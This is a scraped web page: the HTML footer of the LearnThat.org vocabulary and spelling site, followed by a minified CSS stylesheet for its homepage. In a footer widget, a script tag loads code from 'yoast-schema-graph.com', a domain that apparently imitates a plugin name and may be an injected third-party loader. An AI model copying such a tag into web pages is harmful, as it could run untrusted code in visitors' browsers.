	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#bdcec8cdcdd2cfc9fdd1d8dccfd3c9d5dcc993d2cfda">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
jQuery(document).ready(function(){
	jQuery(".footer-nav a:last-child").css('border-right', 'none');

});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('.opl-widget-btn').each(function(){
	var $this = jQuery(this);
	$this.click(function(e){
	document.getElementById('opl-widget-submit').submit();
	});
	});
});
</script>
<script>
	jQuery(document).ready(function($){
	var opl_topnav_w = $('#opl-top-nav').outerWidth() + 20;
	$('#opl-top-nav').css({
	'width' : opl_topnav_w + 'px',
	});
	});
</script>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.learnthat.org/img/home.min_123.css
body_size: 1677
content:
.home_tabs{width:795px}.home_tabs_overlay{height:435px}.home_tabs_overlay .home_tabs{position:absolute;left:215px}.home_tabs h2,.home_tabs h3{font-weight:normal}.home_tabs_nav{box-shadow:2px 2px 4px #DDD;width:792px;border-radius:12px;z-index:1;position:relative}.home_tabs_nav li{background:url('//img1.learnthat.org/home/tabs.png') no-repeat 0 0;float:left;text-align:center;font-size:21px;line-height:41px;padding-left:6px;list-style-position:outside;margin-left:-46px;position:relative}.home_tabs_nav li div{background:url('//img1.learnthat.org/home/tabs.png') no-repeat 100% -102px;float:left;padding-right:40px}.home_tabs_nav li a{background:url('//img1.learnthat.org/home/tabs.png') repeat-x 0 -50px;float:left;height:43px;padding-left:42px;width:151px;color:#122a83;opacity:1;white-space:nowrap}.home_tabs_nav li a:hover{text-decoration:none}.home_tabs_nav li.first{margin-left:0;z-index:4}.home_tabs_nav li.first a{padding-left:15px;width:157px}.home_tabs_nav li.second{z-index:3}.home_tabs_nav li.third{z-index:2}.home_tabs_nav li.last{background-position:0 -308px;padding-left:12px;text-align:right;z-index:1}.home_tabs_nav li.last>div{background-position:100% -410px;padding-right:12px}.home_tabs_nav li.last>div>div{background:url('//img1.learnthat.org/home/tabs.png') repeat-x 0 -358px;padding:0}.home_tabs_nav li.last a{background:url('//img1.learnthat.org/home/tabs_a_sh.png') no-repeat 50% 0;font-size:18px;line-height:30px;color:#903;height:28px;padding:7px 12px 8px 47px}.home_tabs_nav li.active{background-position:0 -154px}.home_tabs_nav li.active div{background-position:100% -256px}.home_tabs_nav li.active a{background-position:0 -205px}.home_tabs>div{height:386px;overflow:hidden}.home_tabs .left{float:left;width:570px;position:absolute;height:400px;background-color:#fdf9e3}.home_tabs .left:before,.home_tabs .left:after{content:' ';margin-top:70px;background:url('//img1.learnthat.org/home/tabs.png') no-repeat;height:100%;width:4px;display:block;position:absolute;top:0}.home_tabs .left:before{left:0;background-position:0 -500px}.home_tabs .left:after{right:0;background-position:100% -500px}.home_tabs .right{float:right;width:195px}.home_tab_1 .left{padding-top:8px;background:#fdf9e3 url('//img1.learnthat.org/home/tab1_boxes.png') no-repeat 21px 80px}.home_tab_1 .top{padding-top:11px}.home_tab_1 .left h2{font-size:25px;color:#464646;padding:0 0 7px 0;min-height:31px;text-align:center}.home_tab_1 .left h2 i{font-size:24px}.home_tab_1 .left h2 span,.home_tab_1 .left h3 span{color:#903}.home_tab_1 .top h3{font-size:18px;line-height:14px;color:#464646;text-align:center}.home_tab_1 .list{width:192px}.home_tab_1 .list li{text-align:center;font-size:12px;line-height:14px;padding-bottom:27px}.home_tab_1 .list li span{background:url('//img1.learnthat.org/home/icons.png') no-repeat 100% -723px;display:inline-block;padding-right:16px;margin-right:3px}.home_tab_1 h3{font-size:20px;color:#122a83;padding:0;min-height:27px;line-height:100%}.home_tab_1 h3 a{color:#122a83}.home_tab_1 .right{text-align:center;padding-top:38px}.home_tab_2 .left{padding:15px 0 0 26px;width:544px;cursor:pointer}.home_tab_2 .left .effective_coaching{background:url('//img1.learnthat.org/home/effective_coaching.png') no-repeat 0 0;width:279px;height:359px;padding-top:39px;float:left;letter-spacing:1px}.home_tab_2 .left .effective_coaching h3{font-size:18px;text-align:center;color:#231e1e;letter-spacing:3px}.home_tab_2 .left .effective_coaching .science{text-align:right;width:162px;color:#464646;padding-top:217px}.home_tab_2 .left .effective_coaching .science h3{color:#180552;text-align:right;padding-bottom:1px;letter-spacing:4px}.home_tab_2 .left .effective_coaching .science span{display:block;letter-spacing:2px}.home_tab_2 .left .text_wrap{float:left;width:200px;margin:95px 0 0 36px;line-height:1.4;font-size:14px;letter-spacing:1px}.home_tab_2 .left .text_wrap p{padding-bottom:14px}.home_tab_2 .left .text_wrap span{color:#122a83;font-style:italic}.home_tab_2 .right ul{padding-left:10px;font-size:14px;line-height:14px}.home_tab_2 .right li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 0 0;padding-left:80px;min-height:35px;margin-top:33px}.home_tab_2 .right li.icon{background-position:0 -3px;padding-top:3px}.home_tab_2 .right li.icon2{background-position:0 -68px;padding-top:8px;margin-top:27px}.home_tab_2 .right li.icon3{background-position:0 -154px;margin-top:31px}.home_tab_2 .right li.icon4{background-position:2px -245px;margin-top:39px;padding-top:4px}.home_tab_2 .right li.icon5{background-position:2px -333px;margin-top:33px;padding-top:3px}.home_tab_3 .left{overflow:hidden;cursor:pointer}.home_tab_3 .ode{background:url('//img1.learnthat.org/home/ode.png') no-repeat 0 0;width:251px;height:309px;display:block;margin:15px 0 0 12px;float:left}.home_tab_3 .multi_media{width:250px;float:right;margin-right:18px;padding-top:21px;font-size:14px}.home_tab_3 .multi_media h3{font-size:23px;line-height:18px;padding-top:5px}.home_tab_3 .multi_media h4{padding:8px 0 0;font-weight:normal;font-size:14px;line-height:20px;min-height:58px}.home_tab_3 .words_at_ode{position:relative;left:-4px}.home_tab_3 .multi_media span{color:#122a83;font-size:18px}.home_tab_3 .strip{background:url('//img1.learnthat.org/home/strip.png') repeat-x 0 0;width:569px;height:67px;padding-top:10px;text-align:center;color:#fff;font-size:12px;line-height:1.5;top:285px;left:0;position:absolute}.home_tab_3 .strip span{color:#e7ab0f;margin:0 4px}.home_tab_3 .free{text-align:right;font-size:11px;line-height:18px;color:#122a83;padding-right:40px;float:right}.home_tab_3 .right{width:196px}.home_tab_3 .right h3{padding:25px 0 0;color:#122a83;font-size:20px;line-height:24px;min-height:56px}.home_tab_3 .right ul li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 2px -520px;padding-left:50px;font-size:10px;line-height:12px;min-height:59px}.home_tab_3 .right ul span{font-size:14px;line-height:16px;display:block;font-weight:bold}.signup_box{width:795px;background:url('//img1.learnthat.org/home/signup_box.png') no-repeat 0 0;position:relative;z-index:1}.home_signup_box_overlay{height:170px}.home_signup_box_overlay .signup_box{position:absolute;left:215px}.signup_box>div{background:url('//img1.learnthat.org/home/signup_box.png') no-repeat 100% -400px}.signup_box>div>div{background:url('//img1.learnthat.org/home/signup_box.png') repeat-x 0 -200px;margin:0 18px;height:170px}.signup_box .join_now{background:url('//img1.learnthat.org/home/join_now_sh.png') no-repeat 460px 0;width:180px;height:120px;position:absolute;left:0;top:0;padding:24px 20px 0 594px;color:#464646;font-size:15px;text-decoration:none}.signup_box .join_now span{background:url('//img1.learnthat.org/home/join_now.png') no-repeat 100% 12px;color:#9b2346;font-size:30px;display:block;width:173px;margin-bottom:12px}.signup_box h3{color:#2d2828;float:left;font-weight:bold;position:absolute;top:16px;left:25px}.signup_box .bottom_text{position:absolute;bottom:17px;text-align:center;width:750px;color:#f4e2e9;font-size:15px}.signup_box .links{position:relative;left:-12px}.signup_box .links a{font-size:12px;color:#585858;float:left;margin-top:-6px}.signup_box .links span{background:url('//img1.learnthat.org/home/icons.png') no-repeat 1px -676px;padding:6px 0 5px 27px;display:inline-block;height:15px}.signup_box .links a:first-child span{background-position:0 -627px;padding:4px 0 6px 27px}.signup_box a.left{width:280px;padding-left:18px}.signup_box a.right{width:225px;padding-left:41px}.signup_box a.top{padding-top:41px}.signup_box a.bottom{height:30px}.signup_box a.SAT{position:absolute;top:61px;left:160px;padding:0 23px}.signup_box a.right.bottom{color:#122a83}.home2{text-align:center}.home2 h1{font-size:30px;line-height:40px;background:0;padding-bottom:2px;margin-bottom:0}.home2 h4{color:#00469d;font-size:18px;padding-bottom:25px}.home2 .register_intro{padding-bottom:32px}.home2 .description{padding-bottom:32px;text-align:left;font-size:14px}.home2 .description h3{color:#122a83;font-size:18px;font-weight:normal;background:0;padding-bottom:2px;margin-bottom:0}.home2 .description h5{color:#69c;font-size:15px;font-weight:normal;padding-bottom:10px}.home2 .description div{font-size:14px;line-height:21px}.home2 .register{text-align:left}.column .featuress{float:right;width:178px;padding-top:80px}.column .features{font-size:13px;line-height:14px;text-align:center}.column .features li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 0 0;min-height:35px;margin-bottom:25px;cursor:help}.column .features li>div{position:relative}.column .features li .question{position:absolute;left:135px;top:1px}.column .features li.icon{background-position:5px 0;padding-top:3px}.column .features li.icon2{background-position:4px -998px;padding-top:4px;padding-bottom:12px}.column .features li.icon3{background-position:8px -200px;padding-bottom:10px}.column .features li.icon4{background-position:7px -300px;padding-top:2px;padding-bottom:2px}.column .features li.icon5{background-position:12px -400px;padding-top:3px;padding-bottom:10px}.column .features li.icon6{background-position:0 -796px}.column .features li.icon7{background-position:7px -900px}